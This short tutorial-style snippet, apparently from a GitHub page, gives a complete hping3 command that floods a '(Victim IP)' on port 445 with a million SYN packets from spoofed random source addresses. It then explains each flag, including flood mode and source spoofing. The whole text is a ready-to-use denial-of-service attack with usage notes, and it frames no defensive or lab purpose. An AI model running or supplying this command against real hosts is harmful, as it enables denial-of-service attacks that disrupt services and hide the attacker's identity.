 hping3 -V -c 1000000 -d 120 -S -w 64 -p 445 -s 445 --flood --rand-source (Victim IP)
-V : Verbose Mode is an option to provides additional details as to what the computer is doing and what
drivers and software it is loading
-c : packet count (in this case the packet count is 1000000)
-d : data size, in this case the data size is 120
-S : set SYN flag
-w : windows size, in this case the windows size is 64
-p : port, in this case the destination port is 445
-s : base source port, in this case the source port displayed will be port 445
--flood : flood mode, send packets as fast as possible and will not show replies
--rand-source : random the source address mode (Spoofing)